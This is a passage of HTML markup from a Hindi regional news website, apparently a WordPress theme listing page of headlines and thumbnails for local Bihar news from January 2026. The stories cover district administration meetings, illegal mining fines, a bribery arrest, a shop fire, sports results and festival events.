                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23670">जिला बाल संरक्षण योजनाओं के प्रचार हेतु डीएम ने जागरूकता रथ को दिखाई हरी झंडी</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23670" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23666" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="26 जनवरी को गणतंत्र दिवस समारोह की तैयारियों को लेकर डीएम–एसपी की संयुक्त बैठक, सुरक्षा व व्यवस्थाओं की समीक्षा" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1152" data-full-height="519" data-src="https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/db6af90f-e89f-4583-bba9-f300d55d6d57-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23666">26 जनवरी को गणतंत्र दिवस समारोह की तैयारियों को लेकर डीएम–एसपी की संयुक्त बैठक, सुरक्षा व व्यवस्थाओं की समीक्षा</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23666" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23663" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अवैध खनन पर प्रशासन का शिकंजा: पत्थर लदा ट्रैक्टर जब्त, 1.23 लाख रुपये का जुर्माना" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1280" data-full-height="1074" data-src="https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/fb598da0-6811-4007-8ef5-9d39c1c4922d-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23663">मुख्यमंत्री कलाकार पेंशन योजना अंतर्गत चयनित 04 वरिष्ठ कलाकारों को किया गया सम्मानित</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23663" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post no_thumbnail format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23657" ><div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23657">अवैध खनन पर प्रशासन का शिकंजा: पत्थर लदा ट्रैक्टर जब्त, 1.23 लाख रुपये का जुर्माना</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23657" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23653" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="पंकज के शानदार अर्धशतक से डिस्ट्रिक्ट क्रिकेट एकेडमी की धमाकेदार जीत" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1424" data-full-height="1600" data-src="https://najarianews.in/wp-content/uploads/2026/01/350945c2-c8c6-4422-85ff-cbff2ad11571-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/350945c2-c8c6-4422-85ff-cbff2ad11571-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/350945c2-c8c6-4422-85ff-cbff2ad11571-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/350945c2-c8c6-4422-85ff-cbff2ad11571-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23653">पंकज के शानदार अर्धशतक से डिस्ट्रिक्ट क्रिकेट एकेडमी की धमाकेदार जीत</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23653" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23647" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अररिया में मोरल क्रेडिट को-ऑपरेटिव सोसाइटी लिमिटेड बैंक शाखा का हुआ शुभारंभ" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/1ec85032-73c5-4a7b-8855-593d15b1a8a2-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/1ec85032-73c5-4a7b-8855-593d15b1a8a2-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/1ec85032-73c5-4a7b-8855-593d15b1a8a2-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/1ec85032-73c5-4a7b-8855-593d15b1a8a2-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23647">अररिया में मोरल क्रेडिट को-ऑपरेटिव सोसाइटी लिमिटेड बैंक शाखा का हुआ शुभारंभ</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23647" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23642" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23642">अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23642" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23630" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="पलासी में रात 8:30 बजे लगी भीषण आग, दो दुकानें जलकर राख, करीब पांच लाख का नुकसान" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1075" data-full-height="868" data-src="https://najarianews.in/wp-content/uploads/2026/01/Screenshot_2026-01-19-10-07-12-607_com.whatsapp-75x75.png" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/Screenshot_2026-01-19-10-07-12-607_com.whatsapp-75x75.png 75w, https://najarianews.in/wp-content/uploads/2026/01/Screenshot_2026-01-19-10-07-12-607_com.whatsapp-150x150.png 150w, https://najarianews.in/wp-content/uploads/2026/01/Screenshot_2026-01-19-10-07-12-607_com.whatsapp-350x350.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23630">पलासी में रात 8:30 बजे लगी भीषण आग, दो दुकानें जलकर राख, करीब पांच लाख का नुकसान</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23630" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23624" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="रविदास कुटी में समरसता की मिसाल, विहिप–बजरंग दल ने कराया खिचड़ी भोज" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1152" data-full-height="864" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0006-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0006-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0006-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0006-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23624">रविदास कुटी में समरसता की मिसाल, विहिप–बजरंग दल ने कराया खिचड़ी भोज</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23624" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23619" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="टीचर लर्निंग मेटेरियल (TLM) मेला का किया गया आयोजन" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1156" data-full-height="651" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0003-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0003-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0003-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0003-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23619">टीचर लर्निंग मेटेरियल (TLM) मेला का किया गया आयोजन</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23619" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23616" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="महिलाओं को शिक्षित व आत्मनिर्भर बनाना बहुत ही ज़रूरी : रुचिरा गुप्ता" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0000-75x75.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0000-75x75.jpg 75w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0000-150x150.jpg 150w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260118-WA0000-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23616">महिलाओं को शिक्षित व आत्मनिर्भर बनाना बहुत ही ज़रूरी : रुचिरा गुप्ता</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23616" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23611" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="हरिद्वार में राष्ट्रीय थांग-टा प्रतियोगिता में अररिया के खिलाड़ी दिखाएंगे दमखम" sizes="(max-width: 75px) 100vw, 75px" data-full-width="865" data-full-height="580" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.03.49-1-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.03.49-1-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.03.49-1-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-20.03.49-1-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23611">हरिद्वार में राष्ट्रीय थांग-टा प्रतियोगिता में अररिया के खिलाड़ी दिखाएंगे दमखम</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23611" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23606" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="राजोखर शाखा डाकघर के मदरसा परिसर में एक डाक चौपाल का आयोजन किया गया।" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1280" data-full-height="960" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.31.17-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.31.17-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.31.17-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.31.17-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23606">राजोखर शाखा डाकघर के मदरसा परिसर में एक डाक चौपाल का आयोजन किया गया।</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23606" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23602" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="मकर संक्रांति पर विधायक संगीता देवी के आवास पर दही–चूड़ा भोज, उमड़े हजारों कार्यकर्ता" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.38-1-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.38-1-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.38-1-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.38-1-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23602">मकर संक्रांति पर विधायक संगीता देवी के आवास पर दही–चूड़ा भोज, उमड़े हजारों कार्यकर्ता</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23602" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23598" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="कपसिया ने चांदपुर को हराकर सेमीफाइनल में बनाई जगह" sizes="(max-width: 75px) 100vw, 75px" data-full-width="668" data-full-height="575" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.16-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.16-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.16-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.30.16-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23598">कपसिया ने चांदपुर को हराकर सेमीफाइनल में बनाई जगह</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23598" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    
                    <div class="jeg_thumb">                        
                        <a href="https://najarianews.in/?p=23593" ><div class="thumbnail-container animate-lazy  size-1000 "><img loading="lazy" decoding="async" width="75" height="75" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="न्यास बोर्ड का भय दिखाकर नागरिकों को भ्रमित कर रहे हैं संचालन समिति।" sizes="(max-width: 75px) 100vw, 75px" data-full-width="1600" data-full-height="721" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.29.38-3-75x75.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.29.38-3-75x75.jpeg 75w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.29.38-3-150x150.jpeg 150w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-21.29.38-3-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title"><a href="https://najarianews.in/?p=23593">न्यास बोर्ड का भय दिखाकर नागरिकों को भ्रमित कर रहे हैं संचालन समिति।</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23593" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        </div>
                    </div>
				</article>
				</div>
                    </div>
                </div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_16 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_155_2_697292a6649a9   " data-unique="jnews_module_155_2_697292a6649a9">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>सम्पूर्ण भारत का डिजिटल समाचार -<strong>नजरिया न्यूज़ के साथ</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_5 format-standard">
                            <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="750" height="375" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 750px) 100vw, 750px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x375.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x375.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://najarianews.in/?cat=131" class="category-epaper">E-Paper</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=6">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703"><i class="fa fa-clock-o"></i> January 21, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>नजरिया/कुशेश्वरस्थान।  उच्च विद्यालय के खेल मैदान में पर्यटन विभाग, बिहार सरकार द्वारा बनाए जा रहे जी–2 प्लस विवाह भवन के निर्माण कार्य के विरोध में मंगलवार को कुशेश्वरस्थान...</p>
                        <a href="https://najarianews.in/?p=23703" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
                        </h3>
                    </div>
                </article><article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a>
                        </h3>
                    </div>
                </article><article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a>
                        </h3>
                    </div>
                </article><article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23688">कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत</a>
                        </h3>
                    </div>
                </article><article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23685">जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश</a>
                        </h3>
                    </div>
                </article><article class="jeg_post jeg_pl_xs_2 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23679">मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार</a>
                        </h3>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_2_697292a6649a9 = {"header_icon":"","first_title":"\u0938\u092e\u094d\u092a\u0942\u0930\u094d\u0923 \u092d\u093e\u0930\u0924 \u0915\u093e \u0921\u093f\u091c\u093f\u091f\u0932 \u0938\u092e\u093e\u091a\u093e\u0930 -","second_title":"\u0928\u091c\u0930\u093f\u092f\u093e \u0928\u094d\u092f\u0942\u095b \u0915\u0947 